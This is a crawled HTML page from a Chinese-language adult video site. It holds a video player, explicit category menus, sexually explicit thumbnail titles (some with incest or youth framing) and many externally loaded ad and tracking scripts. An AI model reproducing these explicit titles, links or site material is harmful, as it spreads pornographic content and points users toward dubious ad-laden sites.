

--- FILE ---
content_type: text/html
request_url: http://471ss.com/play/index60744-0-0.html
body_size: 4087
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=60744;var seaplaylink="/play/index60744-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            广西表妹淫荡姐妹
        </title>
        <meta name="keywords" content="广西表妹淫荡姐妹" />
        <meta name="description" content="广西表妹淫荡姐妹" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;广西表妹淫荡姐妹
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250716/w2wVUquh/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250716/w2wVUquh/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250716/w2wVUquh/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c46866c2cf7d4b868b7954dce6e8f48c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>